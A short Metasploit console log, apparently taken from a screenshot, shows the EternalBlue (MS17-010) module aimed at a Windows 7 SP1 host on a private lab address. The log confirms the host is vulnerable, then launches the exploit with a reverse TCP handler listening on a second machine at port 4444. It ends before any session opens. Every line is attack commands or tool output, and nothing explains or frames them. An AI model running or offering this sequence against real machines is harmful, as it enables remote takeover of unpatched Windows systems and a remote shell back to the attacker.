 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.136.132
RHOSTS ⇒ 192.168.136.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.136.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.136.132:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.136.132:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.136.132:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.131:4444
[*] 192.168.136.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.136.132:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.136.132:445   - Scanned 1 of 1 hosts (100% complete)